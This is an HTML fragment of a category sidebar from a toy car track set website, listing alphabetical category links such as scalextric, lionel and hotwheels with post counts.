	<li class="cat-item cat-item-3695"><a href="https://cartrackset.com/category/flextrack/" >flextrack</a> (1)
</li>
	<li class="cat-item cat-item-97"><a href="https://cartrackset.com/category/ford/" >ford</a> (2)
</li>
	<li class="cat-item cat-item-3524"><a href="https://cartrackset.com/category/formula/" >formula</a> (2)
</li>
	<li class="cat-item cat-item-2717"><a href="https://cartrackset.com/category/found/" >found</a> (1)
</li>
	<li class="cat-item cat-item-2565"><a href="https://cartrackset.com/category/franco/" >franco</a> (1)
</li>
	<li class="cat-item cat-item-2621"><a href="https://cartrackset.com/category/friend/" >friend</a> (1)
</li>
	<li class="cat-item cat-item-1053"><a href="https://cartrackset.com/category/full/" >full</a> (3)
</li>
	<li class="cat-item cat-item-2585"><a href="https://cartrackset.com/category/fully/" >fully</a> (4)
</li>
	<li class="cat-item cat-item-1254"><a href="https://cartrackset.com/category/funny/" >funny</a> (1)
</li>
	<li class="cat-item cat-item-3227"><a href="https://cartrackset.com/category/g1171m/" >g1171m</a> (2)
</li>
	<li class="cat-item cat-item-2271"><a href="https://cartrackset.com/category/garage/" >garage</a> (2)
</li>
	<li class="cat-item cat-item-723"><a href="https://cartrackset.com/category/gauge/" >gauge</a> (2)
</li>
	<li class="cat-item cat-item-1016"><a href="https://cartrackset.com/category/gaugemasterfaller/" >gaugemasterfaller</a> (1)
</li>
	<li class="cat-item cat-item-356"><a href="https://cartrackset.com/category/gd1536/" >gd1536</a> (1)
</li>
	<li class="cat-item cat-item-492"><a href="https://cartrackset.com/category/geotrax/" >geotrax</a> (2)
</li>
	<li class="cat-item cat-item-881"><a href="https://cartrackset.com/category/german/" >german</a> (2)
</li>
	<li class="cat-item cat-item-3024"><a href="https://cartrackset.com/category/getting/" >getting</a> (1)
</li>
	<li class="cat-item cat-item-2100"><a href="https://cartrackset.com/category/ghostbusters/" >ghostbusters</a> (1)
</li>
	<li class="cat-item cat-item-196"><a href="https://cartrackset.com/category/giant/" >giant</a> (15)
</li>
	<li class="cat-item cat-item-1509"><a href="https://cartrackset.com/category/gilbert/" >gilbert</a> (1)
</li>
	<li class="cat-item cat-item-2359"><a href="https://cartrackset.com/category/ginetta/" >ginetta</a> (2)
</li>
	<li class="cat-item cat-item-425"><a href="https://cartrackset.com/category/glow/" >glow</a> (3)
</li>
	<li class="cat-item cat-item-318"><a href="https://cartrackset.com/category/glowing/" >glowing</a> (1)
</li>
	<li class="cat-item cat-item-314"><a href="https://cartrackset.com/category/gobots/" >gobots</a> (1)
</li>
	<li class="cat-item cat-item-519"><a href="https://cartrackset.com/category/golf/" >golf</a> (1)
</li>
	<li class="cat-item cat-item-2556"><a href="https://cartrackset.com/category/gotrack/" >gotrack</a> (3)
</li>
	<li class="cat-item cat-item-2064"><a href="https://cartrackset.com/category/gran/" >gran</a> (1)
</li>
	<li class="cat-item cat-item-1144"><a href="https://cartrackset.com/category/hamleys/" >hamleys</a> (1)
</li>
	<li class="cat-item cat-item-1784"><a href="https://cartrackset.com/category/hand/" >hand</a> (5)
</li>
	<li class="cat-item cat-item-1930"><a href="https://cartrackset.com/category/handhot/" >handhot</a> (1)
</li>
	<li class="cat-item cat-item-2696"><a href="https://cartrackset.com/category/hape/" >hape</a> (1)
</li>
	<li class="cat-item cat-item-1080"><a href="https://cartrackset.com/category/hawthorne/" >hawthorne</a> (5)
</li>
	<li class="cat-item cat-item-2384"><a href="https://cartrackset.com/category/hellocarbot/" >hellocarbot</a> (1)
</li>
	<li class="cat-item cat-item-1146"><a href="https://cartrackset.com/category/high/" >high</a> (2)
</li>
	<li class="cat-item cat-item-2786"><a href="https://cartrackset.com/category/high-speed/" >high-speed</a> (6)
</li>
	<li class="cat-item cat-item-3585"><a href="https://cartrackset.com/category/hkx48/" >hkx48</a> (1)
</li>
	<li class="cat-item cat-item-48"><a href="https://cartrackset.com/category/hodges/" >hodges</a> (1)
</li>
	<li class="cat-item cat-item-224"><a href="https://cartrackset.com/category/home/" >home</a> (2)
</li>
	<li class="cat-item cat-item-2532"><a href="https://cartrackset.com/category/hotwheel/" >hotwheel</a> (1)
</li>
	<li class="cat-item cat-item-1975"><a href="https://cartrackset.com/category/hotwheels/" >hotwheels</a> (5)
</li>
	<li class="cat-item cat-item-1940"><a href="https://cartrackset.com/category/hotwire/" >hotwire</a> (1)
</li>
	<li class="cat-item cat-item-289"><a href="https://cartrackset.com/category/hour/" >hour</a> (4)
</li>
	<li class="cat-item cat-item-2134"><a href="https://cartrackset.com/category/hours/" >hours</a> (1)
</li>
	<li class="cat-item cat-item-989"><a href="https://cartrackset.com/category/huge/" >huge</a> (31)
</li>
	<li class="cat-item cat-item-3291"><a href="https://cartrackset.com/category/iconic/" >iconic</a> (1)
</li>
	<li class="cat-item cat-item-893"><a href="https://cartrackset.com/category/ideal/" >ideal</a> (7)
</li>
	<li class="cat-item cat-item-2457"><a href="https://cartrackset.com/category/ifmar/" >ifmar</a> (1)
</li>
	<li class="cat-item cat-item-2232"><a href="https://cartrackset.com/category/ihaha/" >ihaha</a> (1)
</li>
	<li class="cat-item cat-item-1186"><a href="https://cartrackset.com/category/inch/" >inch</a> (1)
</li>
	<li class="cat-item cat-item-3629"><a href="https://cartrackset.com/category/incomplete/" >incomplete</a> (1)
</li>
	<li class="cat-item cat-item-962"><a href="https://cartrackset.com/category/indoor/" >indoor</a> (2)
</li>
	<li class="cat-item cat-item-3407"><a href="https://cartrackset.com/category/infinity/" >infinity</a> (1)
</li>
	<li class="cat-item cat-item-2781"><a href="https://cartrackset.com/category/insane/" >insane</a> (2)
</li>
	<li class="cat-item cat-item-3212"><a href="https://cartrackset.com/category/interactive/" >interactive</a> (6)
</li>
	<li class="cat-item cat-item-2724"><a href="https://cartrackset.com/category/interior/" >interior</a> (1)
</li>
	<li class="cat-item cat-item-2525"><a href="https://cartrackset.com/category/introduction/" >introduction</a> (1)
</li>
	<li class="cat-item cat-item-3467"><a href="https://cartrackset.com/category/iroc/" >iroc</a> (3)
</li>
	<li class="cat-item cat-item-3623"><a href="https://cartrackset.com/category/irwin/" >irwin</a> (2)
</li>
	<li class="cat-item cat-item-3649"><a href="https://cartrackset.com/category/isuzu/" >isuzu</a> (1)
</li>
	<li class="cat-item cat-item-792"><a href="https://cartrackset.com/category/james/" >james</a> (3)
</li>
	<li class="cat-item cat-item-3172"><a href="https://cartrackset.com/category/jeep/" >jeep</a> (1)
</li>
	<li class="cat-item cat-item-2365"><a href="https://cartrackset.com/category/jitterygit/" >jitterygit</a> (2)
</li>
	<li class="cat-item cat-item-332"><a href="https://cartrackset.com/category/johnny/" >johnny</a> (8)
</li>
	<li class="cat-item cat-item-2497"><a href="https://cartrackset.com/category/juego/" >juego</a> (1)
</li>
	<li class="cat-item cat-item-3271"><a href="https://cartrackset.com/category/jurassic/" >jurassic</a> (2)
</li>
	<li class="cat-item cat-item-237"><a href="https://cartrackset.com/category/kato/" >kato</a> (6)
</li>
	<li class="cat-item cat-item-1237"><a href="https://cartrackset.com/category/kidkraft/" >kidkraft</a> (4)
</li>
	<li class="cat-item cat-item-436"><a href="https://cartrackset.com/category/kids/" >kids</a> (10)
</li>
	<li class="cat-item cat-item-2205"><a href="https://cartrackset.com/category/kinds/" >kinds</a> (1)
</li>
	<li class="cat-item cat-item-373"><a href="https://cartrackset.com/category/kiss/" >kiss</a> (1)
</li>
	<li class="cat-item cat-item-3730"><a href="https://cartrackset.com/category/klickrail/" >klickrail</a> (1)
</li>
	<li class="cat-item cat-item-2227"><a href="https://cartrackset.com/category/konstant/" >konstant</a> (2)
</li>
	<li class="cat-item cat-item-1223"><a href="https://cartrackset.com/category/kupplung/" >kupplung</a> (1)
</li>
	<li class="cat-item cat-item-1336"><a href="https://cartrackset.com/category/kupplungssatz/" >kupplungssatz</a> (1)
</li>
	<li class="cat-item cat-item-2215"><a href="https://cartrackset.com/category/kyosho/" >kyosho</a> (2)
</li>
	<li class="cat-item cat-item-674"><a href="https://cartrackset.com/category/large/" >large</a> (7)
</li>
	<li class="cat-item cat-item-2684"><a href="https://cartrackset.com/category/learning/" >learning</a> (1)
</li>
	<li class="cat-item cat-item-164"><a href="https://cartrackset.com/category/lego/" >lego</a> (17)
</li>
	<li class="cat-item cat-item-426"><a href="https://cartrackset.com/category/lehigh/" >lehigh</a> (2)
</li>
	<li class="cat-item cat-item-1560"><a href="https://cartrackset.com/category/lemax/" >lemax</a> (4)
</li>
	<li class="cat-item cat-item-1217"><a href="https://cartrackset.com/category/lemforder/" >lemförder</a> (25)
</li>
	<li class="cat-item cat-item-2341"><a href="https://cartrackset.com/category/lets/" >let&#039;s</a> (1)
</li>
	<li class="cat-item cat-item-3632"><a href="https://cartrackset.com/category/lewis/" >lewis</a> (1)
</li>
	<li class="cat-item cat-item-542"><a href="https://cartrackset.com/category/lichtmaschine/" >lichtmaschine</a> (1)
</li>
	<li class="cat-item cat-item-1323"><a href="https://cartrackset.com/category/life/" >life</a> (8)
</li>
	<li class="cat-item cat-item-932"><a href="https://cartrackset.com/category/life-like/" >life-like</a> (10)
</li>
	<li class="cat-item cat-item-2137"><a href="https://cartrackset.com/category/lifelike/" >lifelike</a> (2)
</li>
	<li class="cat-item cat-item-2977"><a href="https://cartrackset.com/category/lili/" >lili</a> (2)
</li>
	<li class="cat-item cat-item-2141"><a href="https://cartrackset.com/category/limited/" >limited</a> (3)
</li>
	<li class="cat-item cat-item-21"><a href="https://cartrackset.com/category/lionel/" >lionel</a> (23)
</li>
	<li class="cat-item cat-item-3436"><a href="https://cartrackset.com/category/listinghot/" >listinghot</a> (1)
</li>
	<li class="cat-item cat-item-641"><a href="https://cartrackset.com/category/little/" >little</a> (7)
</li>
	<li class="cat-item cat-item-1265"><a href="https://cartrackset.com/category/live/" >live</a> (1)
</li>
	<li class="cat-item cat-item-1072"><a href="https://cartrackset.com/category/longest/" >longest</a> (1)
</li>
	<li class="cat-item cat-item-2363"><a href="https://cartrackset.com/category/look/" >look</a> (1)
</li>
	<li class="cat-item cat-item-1900"><a href="https://cartrackset.com/category/loop/" >loop</a> (8)
</li>
	<li class="cat-item cat-item-2899"><a href="https://cartrackset.com/category/losbenco/" >losbenco</a> (1)
</li>
	<li class="cat-item cat-item-2305"><a href="https://cartrackset.com/category/lovecom/" >lovecom</a> (1)
</li>
	<li class="cat-item cat-item-2467"><a href="https://cartrackset.com/category/machine/" >machine</a> (2)
</li>
	<li class="cat-item cat-item-2737"><a href="https://cartrackset.com/category/made/" >made</a> (1)
</li>
	<li class="cat-item cat-item-667"><a href="https://cartrackset.com/category/mag-genius/" >mag-genius</a> (1)
</li>
	<li class="cat-item cat-item-807"><a href="https://cartrackset.com/category/magic/" >magic</a> (10)
</li>
	<li class="cat-item cat-item-3409"><a href="https://cartrackset.com/category/magnatraction/" >magnatraction</a> (1)
</li>
	<li class="cat-item cat-item-3771"><a href="https://cartrackset.com/category/magnetic/" >magnetic</a> (1)
</li>
	<li class="cat-item cat-item-2199"><a href="https://cartrackset.com/category/mainan/" >mainan</a> (1)
</li>
	<li class="cat-item cat-item-2223"><a href="https://cartrackset.com/category/majorette/" >majorette</a> (12)
</li>
	<li class="cat-item cat-item-1806"><a href="https://cartrackset.com/category/make/" >make</a> (2)
</li>
	<li class="cat-item cat-item-2001"><a href="https://cartrackset.com/category/marble/" >marble</a> (7)
</li>
	<li class="cat-item cat-item-2084"><a href="https://cartrackset.com/category/marchon/" >marchon</a> (3)
</li>
	<li class="cat-item cat-item-1429"><a href="https://cartrackset.com/category/mario/" >mario</a> (12)
</li>
	<li class="cat-item cat-item-2488"><a href="https://cartrackset.com/category/mark/" >mark</a> (1)
</li>
	<li class="cat-item cat-item-1262"><a href="https://cartrackset.com/category/marklin/" >marklin</a> (9)
</li>
	<li class="cat-item cat-item-798"><a href="https://cartrackset.com/category/marx/" >marx</a> (3)
</li>
	<li class="cat-item cat-item-2606"><a href="https://cartrackset.com/category/masks/" >masks</a> (1)
</li>
	<li class="cat-item cat-item-1239"><a href="https://cartrackset.com/category/massive/" >massive</a> (6)
</li>
	<li class="cat-item cat-item-3283"><a href="https://cartrackset.com/category/mastech/" >mastech</a> (4)
</li>
	<li class="cat-item cat-item-3687"><a href="https://cartrackset.com/category/master/" >master</a> (1)
</li>
	<li class="cat-item cat-item-1455"><a href="https://cartrackset.com/category/matchbox/" >matchbox</a> (11)
</li>
	<li class="cat-item cat-item-2859"><a href="https://cartrackset.com/category/matco/" >matco</a> (3)
</li>
	<li class="cat-item cat-item-899"><a href="https://cartrackset.com/category/mattel/" >mattel</a> (33)
</li>
	<li class="cat-item cat-item-171"><a href="https://cartrackset.com/category/maxtrax/" >maxtrax</a> (1)
</li>
	<li class="cat-item cat-item-1682"><a href="https://cartrackset.com/category/mcdonalds/" >mcdonald&#039;s</a> (1)
</li>
	<li class="cat-item cat-item-2788"><a href="https://cartrackset.com/category/mcqueen/" >mcqueen</a> (1)
</li>
	<li class="cat-item cat-item-307"><a href="https://cartrackset.com/category/mega/" >mega</a> (9)
</li>
	<li class="cat-item cat-item-127"><a href="https://cartrackset.com/category/mercedes/" >mercedes</a> (5)
</li>
	<li class="cat-item cat-item-2517"><a href="https://cartrackset.com/category/mevotech/" >mevotech</a> (2)
</li>
	<li class="cat-item cat-item-1392"><a href="https://cartrackset.com/category/meyle/" >meyle</a> (1)
</li>
	<li class="cat-item cat-item-476"><a href="https://cartrackset.com/category/micro/" >micro</a> (4)
</li>
	<li class="cat-item cat-item-2668"><a href="https://cartrackset.com/category/million/" >million</a> (1)
</li>
	<li class="cat-item cat-item-193"><a href="https://cartrackset.com/category/milwaukee/" >milwaukee</a> (3)
</li>
	<li class="cat-item cat-item-2151"><a href="https://cartrackset.com/category/mini/" >mini</a> (4)
</li>
	<li class="cat-item cat-item-2502"><a href="https://cartrackset.com/category/mining/" >mining</a> (4)
</li>
	<li class="cat-item cat-item-1006"><a href="https://cartrackset.com/category/mint/" >mint</a> (1)
</li>
	<li class="cat-item cat-item-3191"><a href="https://cartrackset.com/category/minutes/" >minutes</a> (34)
</li>
	<li class="cat-item cat-item-1003"><a href="https://cartrackset.com/category/model/" >model</a> (3)
</li>
	<li class="cat-item cat-item-3063"><a href="https://cartrackset.com/category/modeling/" >modeling</a> (1)
</li>
	<li class="cat-item cat-item-2758"><a href="https://cartrackset.com/category/monkey/" >monkey</a> (2)
</li>
	<li class="cat-item cat-item-204"><a href="https://cartrackset.com/category/monogram/" >monogram</a> (4)
</li>
	<li class="cat-item cat-item-1133"><a href="https://cartrackset.com/category/monster/" >monster</a> (3)
</li>
	<li class="cat-item cat-item-2925"><a href="https://cartrackset.com/category/more/" >more</a> (1)
</li>
	<li class="cat-item cat-item-761"><a href="https://cartrackset.com/category/most/" >most</a> (5)
</li>
	<li class="cat-item cat-item-3640"><a href="https://cartrackset.com/category/mould/" >mould</a> (1)
</li>
	<li class="cat-item cat-item-3677"><a href="https://cartrackset.com/category/mr-1/" >mr-1</a> (1)
</li>
	<li class="cat-item cat-item-3759"><a href="https://cartrackset.com/category/must/" >must</a> (1)
</li>
	<li class="cat-item cat-item-1063"><a href="https://cartrackset.com/category/nascar/" >nascar</a> (4)
</li>
	<li class="cat-item cat-item-2655"><a href="https://cartrackset.com/category/nearly/" >nearly</a> (1)
</li>
	<li class="cat-item cat-item-2422"><a href="https://cartrackset.com/category/new-authentic/" >new-authentic</a> (1)
</li>
	<li class="cat-item cat-item-36"><a href="https://cartrackset.com/category/nice/" >nice</a> (5)
</li>
	<li class="cat-item cat-item-2057"><a href="https://cartrackset.com/category/niki/" >niki</a> (2)
</li>
	<li class="cat-item cat-item-2513"><a href="https://cartrackset.com/category/nikita/" >nikita</a> (1)
</li>
	<li class="cat-item cat-item-3477"><a href="https://cartrackset.com/category/nikko/" >nikko</a> (1)
</li>
	<li class="cat-item cat-item-769"><a href="https://cartrackset.com/category/ninco/" >ninco</a> (10)
</li>
	<li class="cat-item cat-item-921"><a href="https://cartrackset.com/category/nine/" >nine</a> (1)
</li>
	<li class="cat-item cat-item-442"><a href="https://cartrackset.com/category/nmib/" >nmib</a> (2)
</li>
	<li class="cat-item cat-item-960"><a href="https://cartrackset.com/category/nmint/" >nmint</a> (3)
</li>
	<li class="cat-item cat-item-488"><a href="https://cartrackset.com/category/noisy/" >noisy</a> (1)
</li>
	<li class="cat-item cat-item-3713"><a href="https://cartrackset.com/category/norscot/" >norscot</a> (1)
</li>
	<li class="cat-item cat-item-3542"><a href="https://cartrackset.com/category/novabeats/" >novabeats</a> (1)
</li>
	<li class="cat-item cat-item-2833"><a href="https://cartrackset.com/category/nukids/" >nukids</a> (1)
</li>
	<li class="cat-item cat-item-2947"><a href="https://cartrackset.com/category/ohio/" >ohio</a> (1)
</li>
	<li class="cat-item cat-item-1555"><a href="https://cartrackset.com/category/oldsmobile/" >oldsmobile</a> (1)
</li>
	<li class="cat-item cat-item-3516"><a href="https://cartrackset.com/category/open/" >open</a> (1)
</li>
	<li class="cat-item cat-item-1067"><a href="https://cartrackset.com/category/orig/" >orig</a> (1)
</li>
	<li class="cat-item cat-item-690"><a href="https://cartrackset.com/category/original/" >original</a> (31)
</li>
	<li class="cat-item cat-item-2325"><a href="https://cartrackset.com/category/p9405/" >p9405</a> (1)
</li>
	<li class="cat-item cat-item-1739"><a href="https://cartrackset.com/category/pair/" >pair</a> (1)
</li>
	<li class="cat-item cat-item-2318"><a href="https://cartrackset.com/category/parking/" >parking</a> (2)
</li>
	<li class="cat-item cat-item-1049"><a href="https://cartrackset.com/category/part/" >part</a> (1)
</li>
	<li class="cat-item cat-item-1646"><a href="https://cartrackset.com/category/passenger/" >passenger</a> (2)
</li>
	<li class="cat-item cat-item-2578"><a href="https://cartrackset.com/category/patrol/" >patrol</a> (2)
</li>
	<li class="cat-item cat-item-2167"><a href="https://cartrackset.com/category/pawn/" >pawn</a> (1)
</li>
	<li class="cat-item cat-item-3487"><a href="https://cartrackset.com/category/paya/" >paya</a> (1)
</li>
	<li class="cat-item cat-item-148"><a href="https://cartrackset.com/category/pennsylvania/" >pennsylvania</a> (3)
</li>
	<li class="cat-item cat-item-1678"><a href="https://cartrackset.com/category/peppa/" >peppa</a> (1)
</li>
	<li class="cat-item cat-item-3187"><a href="https://cartrackset.com/category/peradix/" >peradix</a> (1)
</li>
	<li class="cat-item cat-item-3471"><a href="https://cartrackset.com/category/picasso/" >picasso</a> (1)
</li>
	<li class="cat-item cat-item-908"><a href="https://cartrackset.com/category/picassotiles/" >picassotiles</a> (3)
</li>
	<li class="cat-item cat-item-1885"><a href="https://cartrackset.com/category/piece/" >piece</a> (2)
</li>
	<li class="cat-item cat-item-145"><a href="https://cartrackset.com/category/pista/" >pista</a> (1)
</li>
	<li class="cat-item cat-item-3774"><a href="https://cartrackset.com/category/piston/" >piston</a> (1)
</li>
	<li class="cat-item cat-item-2660"><a href="https://cartrackset.com/category/pixar/" >pixar</a> (2)
</li>
	<li class="cat-item cat-item-3057"><a href="https://cartrackset.com/category/place/" >place</a> (1)
</li>
	<li class="cat-item cat-item-1603"><a href="https://cartrackset.com/category/plarail/" >plarail</a> (1)
</li>
	<li class="cat-item cat-item-3122"><a href="https://cartrackset.com/category/play/" >play</a> (1)
</li>
	<li class="cat-item cat-item-587"><a href="https://cartrackset.com/category/playcraft/" >playcraft</a> (4)
</li>
	<li class="cat-item cat-item-706"><a href="https://cartrackset.com/category/playmobil/" >playmobil</a> (1)
</li>
	<li class="cat-item cat-item-2551"><a href="https://cartrackset.com/category/playskool/" >playskool</a> (1)
</li>
	<li class="cat-item cat-item-822"><a href="https://cartrackset.com/category/policar/" >policar</a> (1)
</li>
	<li class="cat-item cat-item-377"><a href="https://cartrackset.com/category/police/" >police</a> (2)
</li>
	<li class="cat-item cat-item-1470"><a href="https://cartrackset.com/category/polistil/" >polistil</a> (2)
</li>
	<li class="cat-item cat-item-2390"><a href="https://cartrackset.com/category/pontiac/" >pontiac</a> (1)
</li>
	<li class="cat-item cat-item-1578"><a href="https://cartrackset.com/category/porsche/" >porsche</a> (1)
</li>
	<li class="cat-item cat-item-513"><a href="https://cartrackset.com/category/portable/" >portable</a> (3)
</li>
	<li class="cat-item cat-item-1576"><a href="https://cartrackset.com/category/postwar/" >postwar</a> (1)
</li>
	<li class="cat-item cat-item-2333"><a href="https://cartrackset.com/category/power/" >power</a> (2)
</li>
	<li class="cat-item cat-item-3648"><a href="https://cartrackset.com/category/prewar/" >prewar</a> (1)
</li>
	<li class="cat-item cat-item-2770"><a href="https://cartrackset.com/category/prices/" >prices</a> (1)
</li>
	<li class="cat-item cat-item-2354"><a href="https://cartrackset.com/category/private/" >private</a> (1)
</li>
	<li class="cat-item cat-item-2980"><a href="https://cartrackset.com/category/product/" >product</a> (1)
</li>
	<li class="cat-item cat-item-647"><a href="https://cartrackset.com/category/pull/" >pull</a> (2)
</li>
	<li class="cat-item cat-item-3311"><a href="https://cartrackset.com/category/puzzle/" >puzzle</a> (5)
</li>
	<li class="cat-item cat-item-2259"><a href="https://cartrackset.com/category/quality/" >quality</a> (1)
</li>
	<li class="cat-item cat-item-1210"><a href="https://cartrackset.com/category/querlenker/" >querlenker</a> (1)
</li>
	<li class="cat-item cat-item-1099"><a href="https://cartrackset.com/category/quick/" >quick</a> (1)
</li>
	<li class="cat-item cat-item-727"><a href="https://cartrackset.com/category/race/" >race</a> (13)
</li>
	<li class="cat-item cat-item-1813"><a href="https://cartrackset.com/category/racemasters/" >racemasters</a> (1)
</li>
	<li class="cat-item cat-item-3098"><a href="https://cartrackset.com/category/racer/" >racer</a> (2)
</li>
	<li class="cat-item cat-item-3485"><a href="https://cartrackset.com/category/racerverse/" >racerverse</a> (1)
</li>
	<li class="cat-item cat-item-3565"><a href="https://cartrackset.com/category/raceway/" >raceway</a> (1)
</li>
	<li class="cat-item cat-item-1161"><a href="https://cartrackset.com/category/racing/" >racing</a> (9)
</li>
	<li class="cat-item cat-item-1030"><a href="https://cartrackset.com/category/rail/" >rail</a> (2)
</li>
	<li class="cat-item cat-item-469"><a href="https://cartrackset.com/category/rare/" >rare</a> (38)
</li>
	<li class="cat-item cat-item-1687"><a href="https://cartrackset.com/category/rare-scx/" >rare-scx</a> (1)
</li>
	<li class="cat-item cat-item-3157"><a href="https://cartrackset.com/category/read/" >read</a> (1)
</li>
	<li class="cat-item cat-item-2638"><a href="https://cartrackset.com/category/real/" >real</a> (1)
</li>
	<li class="cat-item cat-item-872"><a href="https://cartrackset.com/category/rear/" >rear</a> (5)
</li>
	<li class="cat-item cat-item-2157"><a href="https://cartrackset.com/category/record/" >record</a> (1)
</li>
	<li class="cat-item cat-item-2587"><a href="https://cartrackset.com/category/remote/" >remote</a> (2)
</li>
	<li class="cat-item cat-item-2705"><a href="https://cartrackset.com/category/replica/" >replica</a> (1)
</li>
	<li class="cat-item cat-item-655"><a href="https://cartrackset.com/category/review/" >review</a> (4)
</li>
	<li class="cat-item cat-item-3766"><a href="https://cartrackset.com/category/reviews/" >reviews</a> (1)
</li>
	<li class="cat-item cat-item-1233"><a href="https://cartrackset.com/category/road/" >road</a> (2)
</li>
	<li class="cat-item cat-item-1763"><a href="https://cartrackset.com/category/robocar/" >robocar</a> (2)
</li>
	<li class="cat-item cat-item-1443"><a href="https://cartrackset.com/category/robot/" >robot</a> (1)
</li>
	<li class="cat-item cat-item-1012"><a href="https://cartrackset.com/category/roco/" >roco</a> (2)
</li>
	<li class="cat-item cat-item-1440"><a href="https://cartrackset.com/category/ryan/" >ryan</a> (2)
</li>
	<li class="cat-item cat-item-2838"><a href="https://cartrackset.com/category/saving/" >saving</a> (1)
</li>
	<li class="cat-item cat-item-302"><a href="https://cartrackset.com/category/scale/" >scale</a> (14)
</li>
	<li class="cat-item cat-item-3416"><a href="https://cartrackset.com/category/scaleauto/" >scaleauto</a> (1)
</li>
	<li class="cat-item cat-item-55"><a href="https://cartrackset.com/category/scalextric/" >scalextric</a> (60)
</li>
	<li class="cat-item cat-item-1571"><a href="https://cartrackset.com/category/schwungrad/" >schwungrad</a> (1)
</li>
	<li class="cat-item cat-item-3672"><a href="https://cartrackset.com/category/sclae/" >sclae</a> (1)
</li>
	<li class="cat-item cat-item-439"><a href="https://cartrackset.com/category/sealed/" >sealed</a> (19)
</li>
	<li class="cat-item cat-item-84"><a href="https://cartrackset.com/category/seat/" >seat</a> (1)
</li>
	<li class="cat-item cat-item-2061"><a href="https://cartrackset.com/category/secondhand/" >secondhand</a> (1)
</li>
	<li class="cat-item cat-item-262"><a href="https://cartrackset.com/category/series/" >series</a> (3)
</li>
	<li class="cat-item cat-item-2210"><a href="https://cartrackset.com/category/sets/" >sets</a> (1)
</li>
	<li class="cat-item cat-item-1878"><a href="https://cartrackset.com/category/ships/" >ships</a> (1)
</li>
	<li class="cat-item cat-item-1458"><a href="https://cartrackset.com/category/should/" >should</a> (1)
</li>
	<li class="cat-item cat-item-1774"><a href="https://cartrackset.com/category/showdown/" >showdown</a> (1)
</li>
	<li class="cat-item cat-item-3301"><a href="https://cartrackset.com/category/silverlit/" >silverlit</a> (1)
</li>
	<li class="cat-item cat-item-3260"><a href="https://cartrackset.com/category/sizzlers/" >sizzlers</a> (1)
</li>
	<li class="cat-item cat-item-366"><a href="https://cartrackset.com/category/slot/" >slot</a> (101)
</li>
	<li class="cat-item cat-item-3087"><a href="https://cartrackset.com/category/slot-car-race-track-sets/" >slot-car-race-track-sets</a> (1)
</li>
	<li class="cat-item cat-item-2504"><a href="https://cartrackset.com/category/slotless/" >slotless</a> (1)
</li>
	<li class="cat-item cat-item-2672"><a href="https://cartrackset.com/category/smoby/" >smoby</a> (1)
</li>
	<li class="cat-item cat-item-3653"><a href="https://cartrackset.com/category/smurf/" >smurf</a> (1)
</li>
	<li class="cat-item cat-item-2963"><a href="https://cartrackset.com/category/smyths/" >smyths</a> (1)
</li>
	<li class="cat-item cat-item-3120"><a href="https://cartrackset.com/category/snap/" >snap</a> (2)
</li>
	<li class="cat-item cat-item-3698"><a href="https://cartrackset.com/category/snaptron/" >snaptron</a> (1)
</li>
	<li class="cat-item cat-item-2081"><a href="https://cartrackset.com/category/soul/" >soul</a> (1)
</li>
	<li class="cat-item cat-item-361"><a href="https://cartrackset.com/category/southern/" >southern</a> (1)
</li>
	<li class="cat-item cat-item-2573"><a href="https://cartrackset.com/category/space/" >space</a> (1)
</li>
	<li class="cat-item cat-item-28"><a href="https://cartrackset.com/category/sparco/" >sparco</a> (1)
</li>
	<li class="cat-item cat-item-3367"><a href="https://cartrackset.com/category/special/" >special</a> (1)
</li>
	<li class="cat-item cat-item-1275"><a href="https://cartrackset.com/category/spectrum/" >spectrum</a> (1)
</li>
	<li class="cat-item cat-item-2396"><a href="https://cartrackset.com/category/speed/" >speed</a> (3)
</li>
	<li class="cat-item cat-item-1298"><a href="https://cartrackset.com/category/speedtrax/" >speedtrax</a> (1)
</li>
	<li class="cat-item cat-item-2160"><a href="https://cartrackset.com/category/speedway/" >speedway</a> (2)
</li>
	<li class="cat-item cat-item-3755"><a href="https://cartrackset.com/category/spin/" >spin</a> (1)
</li>
	<li class="cat-item cat-item-406"><a href="https://cartrackset.com/category/spiral/" >spiral</a> (1)
</li>
	<li class="cat-item cat-item-1844"><a href="https://cartrackset.com/category/sprint/" >sprint</a> (1)
</li>
	<li class="cat-item cat-item-1126"><a href="https://cartrackset.com/category/srs500/" >srs500</a> (1)
</li>
	<li class="cat-item cat-item-3719"><a href="https://cartrackset.com/category/stacey/" >stacey</a> (1)
</li>
	<li class="cat-item cat-item-2041"><a href="https://cartrackset.com/category/stands/" >stands</a> (1)
</li>
	<li class="cat-item cat-item-1465"><a href="https://cartrackset.com/category/star/" >star</a> (1)
</li>
	<li class="cat-item cat-item-3335"><a href="https://cartrackset.com/category/start/" >start</a> (3)
</li>
	<li class="cat-item cat-item-947"><a href="https://cartrackset.com/category/starter/" >starter</a> (1)
</li>
	<li class="cat-item cat-item-630"><a href="https://cartrackset.com/category/steering/" >steering</a> (1)
</li>
	<li class="cat-item cat-item-3105"><a href="https://cartrackset.com/category/stock/" >stock</a> (1)
</li>
	<li class="cat-item cat-item-2682"><a href="https://cartrackset.com/category/storm/" >storm</a> (1)
</li>
	<li class="cat-item cat-item-1670"><a href="https://cartrackset.com/category/strombecker/" >strombecker</a> (2)
</li>
	<li class="cat-item cat-item-1727"><a href="https://cartrackset.com/category/strombecker132/" >strombecker132</a> (1)
</li>
	<li class="cat-item cat-item-3762"><a href="https://cartrackset.com/category/suficy/" >suficy</a> (1)
</li>
	<li class="cat-item cat-item-81"><a href="https://cartrackset.com/category/summit/" >summit</a> (1)
</li>
	<li class="cat-item cat-item-2796"><a href="https://cartrackset.com/category/sunday/" >sunday</a> (3)
</li>
	<li class="cat-item cat-item-3391"><a href="https://cartrackset.com/category/sunroof/" >sunroof</a> (12)
</li>
	<li class="cat-item cat-item-62"><a href="https://cartrackset.com/category/super/" >super</a> (31)
</li>
	<li class="cat-item cat-item-2971"><a href="https://cartrackset.com/category/switchn/" >switch&#039;n</a> (2)
</li>
	<li class="cat-item cat-item-3775"><a href="https://cartrackset.com/category/t-rex/" >t-rex</a> (1)
</li>
	<li class="cat-item cat-item-815"><a href="https://cartrackset.com/category/takara/" >takara</a> (13)
</li>
	<li class="cat-item cat-item-3521"><a href="https://cartrackset.com/category/tall/" >tall</a> (1)
</li>
	<li class="cat-item cat-item-3690"><a href="https://cartrackset.com/category/tamiya/" >tamiya</a> (1)
</li>
	<li class="cat-item cat-item-340"><a href="https://cartrackset.com/category/tayo/" >tayo</a> (5)
</li>
	<li class="cat-item cat-item-2976"><a href="https://cartrackset.com/category/team/" >team</a> (1)
</li>
	<li class="cat-item cat-item-612"><a href="https://cartrackset.com/category/teenage/" >teenage</a> (1)
</li>
